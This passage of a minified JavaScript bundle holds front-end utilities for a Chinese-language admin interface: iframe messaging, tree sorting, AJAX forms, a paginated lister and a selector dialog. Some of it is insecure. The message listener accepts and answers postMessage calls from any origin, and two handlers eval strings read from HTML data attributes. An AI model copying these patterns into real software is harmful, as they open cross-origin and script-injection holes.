n="s_"+r(e),i=document.getElementById(n);i?t&&t({isNew:!1}):(i=document.createElement("link"),i.id=n,i.rel="stylesheet",i.type="text/css",i.href=e,i.onload=()=>{t&&t({isNew:!0})},document.getElementsByTagName("head")[0].appendChild(i))},md5:function(e){return r(e)},iframeMessage:{queue:[],serve:{},win:{recv:null,send:null},mount:function(e,t){MS.util.iframeMessage.win.recv!==e&&e.addEventListener("message",function(e){if(e.data&&e.data.group&&e.data.id){for(var t,n=0;n<MS.util.iframeMessage.queue.length;n++)if(MS.util.iframeMessage.queue[n].id===e.data.id)return MS.util.iframeMessage.queue[n].cb(e.data.data),void MS.util.iframeMessage.queue.splice(n,1);e.data.group,e.data,MS.util.iframeMessage.serve&&(t=e.data,MS.util.iframeMessage.serve[t.group](t.action,t.data,function(e){MS.util.iframeMessage.safeSend({id:t.id,group:t.group,data:e})}))}},!1),MS.util.iframeMessage.win.recv=e,MS.util.iframeMessage.win.send=t},safeSend(e){MS.util.iframeMessage.win.send?MS.util.iframeMessage.win.send.postMessage(e,"*"):setTimeout(function(){MS.util.iframeMessage.safeSend(e)},100)},server:function(e,t){MS.util.iframeMessage.serve[e]=t},rpc:function(e,t,n,i){i=i||null;n={id:window.MS.util.randomString(10),expire:(new Date).getTime()+6e4,group:e,action:t,data:n,cb:i};i&&MS.util.iframeMessage.queue.push(n),MS.util.iframeMessage.win.send.postMessage(JSON.parse(JSON.stringify(n)),"*")}}},t=-1;i.getNextMaxZIndex=function(){return-1===t&&a("*").each(function(){var e=parseInt(a(this).css("z-index"));0<e&&t<e&&(t=e)}),++t},e.exports=i}.call(this,n(6))},286:function(e,t,n){"use strict";n.d(t,"a",function(){return u});const u={filterAncestors:function(e,i,r,o){r=r||"id",o=o||"_child";let a=null;return e.forEach(t=>{let n;if(t[r]===i)return a=t,a;if(t[o]&&(n=u.filterAncestors(t[o],i,r,o))){let e={};return e[o]=n,a=Object.assign({},t,e),a}}),a},listAncestors:function(e,t,n,i){n=n||"id",i=i||"_child";n=u.filterAncestors(e,t,n,i);if(null===n)return[];let r=n,o=[];do{let e=Object.assign({},r);delete e[i],o.push(e),r=r[i]}while(r);return o},findChildrenIdsIncludeSelf:function(e,t,n,i){return[t].concat(u.findChildren(e,t,n,i).map(e=>e[n]))},findChildrenIds:function(e,t,n,i){return u.findChildren(e,t,n,i).map(e=>e[n])},findChildren:function(e,t,n,i){let r=[];for(var o of e)o[i]===t&&(r.push(o),r=r.concat(u.findChildren(e,o[n],n,i)));return r},findAncestors:function(e,t,n,i){let r=[];for(var o of e)if(o[n]===t){r.push(o),0!==o[i]&&(r=r.concat(u.findAncestors(e,o[i],n,i)));break}return r.reverse()},sort:function(e,t,n,i,r){return t=t||"",n=n||"id",i=i||"pid",r=r||"sort",e.forEach(e=>{e[n]||(e[n]=""),e[i]||(e[i]="")}),e=e.sort((e,t)=>e[r]-t[r]),u._sort(e,t,n,i,r)},_sort:function(t,n,i,r,o,a,s){a=a||1,s=s||{};let l=[];return t.filter(e=>e[r]===n).forEach(e=>{if(e[i]in s)throw"duplicate sort tree : "+JSON.stringify(e)+" "+JSON.stringify(s);s[e[i]]=!0,l.push(Object.assign(e,{level:a})),u._sort(t,e[i],i,r,o,a+1,s).forEach(e=>{l.push(Object.assign(e))})}),l},tree:function(e,t,n,i,r,o){return t=t||"",n=n||"id",i=i||"pid",r=r||"sort",o=o||"_child",e.map(e=>{e[n]||(e[n]=""),e[i]||(e[i]="")}),e=e.sort((e,t)=>e[r]-t[r]),u._tree(e,t,n,i,r,o)},_tree:function(n,t,i,r,o,a,s,l){s=s||1,l=l||{};let c=[];return n.filter(e=>e[r]===t).forEach(e=>{if(e[i]in l)throw"duplicate sort tree : "+JSON.stringify(e)+" "+JSON.stringify(l);l[e[i]]=!0;let t={level:s};t[a]=u._tree(n,e[i],i,r,o,a,s+1,l),t[a].length||delete t[a],c.push(Object.assign(e,t))}),c},nodes:function(e,t,n,i,r){return t=t||"id",n=n||"pid",i=i||"sort",r=r||"_child",u._nodes(JSON.parse(JSON.stringify(e)),0,t,n,i,r)},_nodes:function(e,n,i,r,o,a,s){s=s||1;let l=[];return e.forEach(e=>{let t=e;t[r]=n,t.level=s,a in t&&"object"==typeof t[a]?(e=t[a],delete t[a],l.push(t),u._nodes(e,t[i],i,r,o,a,s+1).forEach(e=>{l.push(e)})):(delete t[a],l.push(t))}),l},resortAndDiff:function(e,t,n,i,r){n=n||"id",i=i||"pid",r=r||"sort";let o={};t.forEach(e=>o[e[n]]=e);let a=1;e.forEach(e=>e[r]=a++);let s=[];return e.forEach(e=>{var t;e[n]in o&&(t=o[e[n]])[i]===e[i]&&t[r]===e[r]||s.push(e)}),s}}},297:function(e,t,h){"use strict";h.r(t),function(r){var t,e=h(286);const n=h(6),i=h(298),o=h(262),a=h(261),s=h(301),l=h(264),c=h(302),u=h(303),d=h(127).sprintf;n.fn.isInViewport=function(){var e=r(this).offset().top,t=e+r(this).outerHeight(),n=r(window).scrollTop(),i=n+r(window).height();return n<t&&e<i},n.fn.serializeJson=function(){var e={},t=this.serializeArray();return this.serialize(),r(t).each(function(){e[this.name]?r.isArray(e[this.name])?e[this.name].push(this.value):e[this.name]=[e[this.name],this.value]:e[this.name]=this.value}),e};const f={trigger:function(e,t,n){t=t||"header",n=n||"show";t=(e=void 0===e&&window.event?window.event.target:e)?r(e).closest(t):r(t);t.hasClass(n)?(t.removeClass(n),r("html").removeClass("body-scroll-lock")):(t.addClass(n),r("html").addClass("body-scroll-lock"))},hide:function(e,t,n){t=t||"header",n=n||"show",((e=void 0===e&&window.event?window.event.target:e)?r(e).closest(t):r(t)).removeClass(n),r("html").removeClass("body-scroll-lock")}},p={ready(){let e=Array.from(arguments);const t=e.pop();let n=!0;for(var i of e)if("function"==typeof i?i()||(n=!1):i||(n=!1),!n)break;n?t():setTimeout(()=>{p.ready.call(this,...arguments)},50)},ui:{onResize(e,t){var n;window.ResizeObserver&&(n=null,new ResizeObserver(function(e){n&&clearTimeout(n),n=setTimeout(function(){t()},100)}).observe(e))}},dialog:a,util:l,form:o,api:{defaultCallback:i.defaultFormCallback,post:i.post,postSuccess:i.postSuccess},selectorDialog:u,header:f,tree:e.a,url:c,L:function(){var e=arguments[0];return p.trans&&e in p.trans&&(arguments[0]=p.trans[e]),d.call(null,...arguments)}};window.api=window.api||{},window.api.jquery=n,window.api.base=i,window.api.dialog=a,window.api.lister=s,window.api.selectorDialog=u,window.api.util=l,i.init(),t=!1,r(window).scroll(function(){var e=r(window).scrollTop();180<e?t||(t=!0,r("html").addClass("body-scroll-far")):e<60&&t&&(t=!1,r("html").removeClass("body-scroll-far"))}),window.MS=p}.call(this,h(6))},298:function(e,t,n){var i=n(6),r=n(261),o=n(262),a=n(300),s={init:function(){i(function(){i("form").each(function(e,t){i(t).unbind("submit"),void 0!==i(t).attr("data-ajax-form")?o.initAjax(t,r):i(t).is("[data-form-no-loading]")||o.initCommon(t,r)})}),a.init(r)},defaultFormCallback:function(e,t){return o.defaultCallback(e,t,r)},post:function(e,t,n){i.ajax({type:"post",url:e,dataType:"json",timeout:o.defaultTimeout,data:t,success:function(e){n&&n(e)},error:function(e){e=o.responseToRes(e),n&&n(e)}})},postSuccess:function(e,t,n,i){n=n||s.defaultFormCallback,i=i||s.defaultFormCallback,s.post(e,t,function(e){s.defaultFormCallback(e,{success:function(e){n(e)},error:function(e){i(e)}})})}};e.exports=s},299:function(e,t){e.exports={fire(e,t){t=t||{};t=new CustomEvent(e,{detail:t});window.dispatchEvent?window.dispatchEvent(t):window.fireEvent(t)}}},300:function(module,exports,__webpack_require__){var $=__webpack_require__(6),Form=__webpack_require__(262),inited=!1,Convenient={initAll:function(Dialog){$(document).on("click","[data-confirm]",function(){if(!$(this).is("[data-ajax-request]")){var e=$(this).attr("data-href"),t=$(this).is("[data-new-window]");return Dialog.confirm($(this).attr("data-confirm"),function(){t?window.open(e,"_blank"):window.location.href=e}),!1}}),$(document).on("click","[data-ajax-request]",function(){var url=$(this).attr("data-ajax-request"),confirm=$(this).attr("data-confirm"),loading=$(this).is("[data-ajax-request-loading]"),method=$(this).attr("data-method"),jsonStr=$(this).attr("data-request"),jsonp=$(this).is("[data-ajax-jsonp]"),callback=$(this).data("callback"),method=method||"post",callback=callback||Form.defaultCallback,data={};if(jsonStr)try{data=JSON.parse(jsonStr)}catch(e){try{data=eval("data = "+jsonStr+";")}catch(e){}}else data={};var sendRequest=function(){loading&&Dialog.loadingOn(),$.ajax({async:!0,url:url,type:method||"get",dataType:jsonp?"jsonp":"json",data:data,success:function(e){loading&&Dialog.loadingOff(),callback(e,{},Dialog)},error:function(e){loading&&Dialog.loadingOff(),alert("请求出错")}})};return confirm?Dialog.confirm(confirm,function(){sendRequest()}):sendRequest(),!1}),$(document).on("click","[data-dialog-request]",function(){var e=$(this),t=e.attr("data-dialog-request"),n={title:e.attr("data-dialog-title")||null,shadeClose:!1,closeCallback:function(){e.trigger("dialog.close",[e])}};e.attr("data-dialog-width")&&(n.width=e.attr("data-dialog-width")),e.attr("data-dialog-height")&&(n.height=e.attr("data-dialog-height")),Dialog.dialog(t,n)}),$(document).on("click","[data-image-preview]",function(){var option={};$(this).attr("data-option")&&eval("option = "+$(this).attr("data-option"));var opt=$.extend({title:null,width:"auto",height:"auto"},option),imgUrl=$(this).attr("href");imgUrl&&"javascript:;"!==imgUrl&&"#"!==imgUrl||(imgUrl=$(this).attr("data-image-preview"));var imgUrl=imgUrl||$(this).attr("src"),windowWidth=$(window).width(),windowHeight=$(window).height();Dialog&&Dialog.loadingOn();var img=new Image;return img.onerror=function(){Dialog?(Dialog.loadingOff(),Dialog.tipError("加载图片出错")):alert("加载图片出错")},img.onload=function(){Dialog&&Dialog.loadingOff();var e=windowWidth-40,t=windowHeight-40,n=img.width,i=img.height;e<n&&(i=parseInt(i*e/n),n=e),t<i&&(n=parseInt(n*t/i),i=t);i=['<div style="width:',n,"px;height:",i,'px;">','   <img src="',imgUrl,'" style="width:',n,"px;height:",i,'px;" />',"</div>"].join("");Dialog.dialogContent(i,opt)},img.src=imgUrl,!1})},initSmartImage:function(){$(document).ready(function(){setTimeout(function(){$("[data-smart-image]").each(function(e,t){$(t).attr("src",$(t).attr("data-smart-image"))})},0)})},initTip:function(n){n=n||null,$(document).on("click","[data-tip-error]",function(){return n?n.tipError($(this).attr("data-tip-error")):alert($(this).attr("data-tip-error")),!1}),$(document).on("click","[data-tip-success]",function(){return n?n.tipError($(this).attr("data-tip-success")):alert($(this).attr("data-tip-success")),!1}),$(document).on("mouseenter","[data-tip-popover]",function(e){var t=$(this).attr("data-tip-popover");n?n.tipPopoverShow(this,t):$(this).attr("title",t)}).on("mouseleave","[data-tip-popover]",function(e){n&&n.tipPopoverHide(this)})},init:function(e){inited||(inited=!0,Convenient.initAll(e),Convenient.initSmartImage(),Convenient.initTip(e))}};module.exports=Convenient},301:function(e,t,n){!function(l){let c=n(262),u=n(261);e.exports=function(e,t){let i=l(e.lister||null),n=l(e.search||null),r=this,o={page:1,pageSize:10,field:[],order:[],search:[]},a=null;t&&"param"in t&&(o=l.extend(o,t.param));let s=l.extend({server:"/path/to/server",editQuickServer:"/path/to/edit/quick",hashUrl:!0,showLoading:!0,customLoading:function(e){},render:function(e){}},t);this.getData=function(){return a},this.init=function(){let e=window.location.hash;0===e.indexOf("#")&&(e=e.substring(1));try{e=decodeURIComponent(e);var t,n=JSON.parse(e);for(t in n)t in o&&(o[t]=n[t])}catch(e){}i&&i.on("click","[data-refresh-button]",function(){return r.load(!0),!1})},this.initSearch=function(){n.on("click","[data-search-button]",function(){return o.page=1,r.prepareSearch(),r.load(!0),!1}),n.on("click","[data-reset-search-button]",function(){return r.resetSearch(),r.resetOrder(),r.load(!0),!1}),n.on("click","[data-expand-search-button]",function(){return n.find(".field-more-expand").toggleClass("field-more-expand__active"),!1}),n.find("[data-grid-filter-field]").each(function(e,t){l(t).data("init")&&l(t).data("init")(o.search)})},this.initTable=function(){},this.prepareSearch=function(){o.search=[],n.find("[data-grid-filter-field]").each(function(e,t){l(t).data("get")&&o.search.push(l(t).data("get")())})},this.resetSearch=function(){o.search=[],n.find("[data-grid-filter-field]").each(function(e,t){l(t).data("reset")&&o.search.push(l(t).data("reset")())})},this.resetOrder=function(){o.order=[]},this.setPageSize=function(e){o.pageSize=e},this.setPage=function(e){o.page=e},this.setParam=function(e,t){e in o&&(o[e]=t)},this.getParam=function(){return o},this.setOption=function(e,t){s[e]=t},this.refresh=function(){r.load()},this.load=function(){s.showLoading&&u.loadingOn(),s.customLoading(!0),a=null,l.post(s.server,o).done(function(e){s.hashUrl&&window.location.replace("#"+JSON.stringify(o)),s.showLoading&&u.loadingOff(),s.customLoading(!1),c.defaultCallback(e,{success:function(e){s.render(e.data)}})}).fail(function(e){try{s.showLoading&&u.loadingOff(),s.customLoading(!1),c.defaultCallback(e)}catch(e){}})},this.init(),this.initSearch(),this.initTable(),this.prepareSearch(),this.load()}}.call(this,n(6))},302:function(e,t){e.exports={parse:function(e){const t=new URL(e);let n={};t.searchParams.forEach((e,t)=>{n[t]=e});let i="";return t.hash&&(i=t.hash.substr(1)),{origin:t.origin,base:t.origin+t.pathname,query:n,hash:i}},build:function(t){let n=t.base;if(t.query){let e=[];for(var i in t.query)e.push(i+"="+t.query[i]);0<e.length&&(n+="?"+e.join("&"))}return t.hash&&(n+="#"+t.hash),n},merge:function(e,t){let n=this.parse(e);for(var i in t)n.query[i]=t[i];return this.build(n)}}},303:function(i,e,r){!function(t){function e(e){null==n&&alert("Dialog must defined"),this.opt=t.extend({limitMax:100,limitMin:1,dialogWidth:"940px",dialogHeight:"90%",server:"/path/to/link/choose/dialog",callback:function(e){alert("Select : "+JSON.stringify(e))}},e),t(window).width()<800&&(this.opt.dialogWidth="90%"),this.dialog=n,this.runtime={dialog:null}}var n=r(261);e.prototype.show=function(){var t=this;return window.__selectorDialogOption=t.opt,window.__dialogSelectIds=[],window.__selectorDialogItems=[],this.runtime.dialog=this.dialog.dialog(this.opt.server,{width:this.opt.dialogWidth,height:this.opt.dialogHeight,closeCallback:function(){var e=window.__selectorDialogItems;e.length&&(e.length>t.opt.limitMax?t.dialog.tipError("Select limit max "+t.opt.limitMax+" item(s)"):e.length<t.opt.limitMin?t.dialog.tipError("Select limit min "+t.opt.limitMin+" item(s)"):t.opt.callback(e))}}),t},e.prototype.close=function(){this.dialog.dialogClose(this.runtime.dialog)},i.exports=e}.call(this,r(6))},6:function(e,t){e.exports=window.$},63:function(e,t){var n={utf8:{stringToBytes:function(e){return n.bin.stringToBytes(unescape(encodeURIComponent(e)))},bytesToString:function(e){return decodeURIComponent(escape(n.bin.bytesToString(e)))}},bin:{stringToBytes:function(e){for(var t=[],n=0;n<e.length;n++)t.push(255&e.charCodeAt(n));return t},bytesToString:function(e){for(var t=[],n=0;n<e.length;n++)t.push(String.fromCharCode(e[n]));return t.join("")}}};e.exports=n}});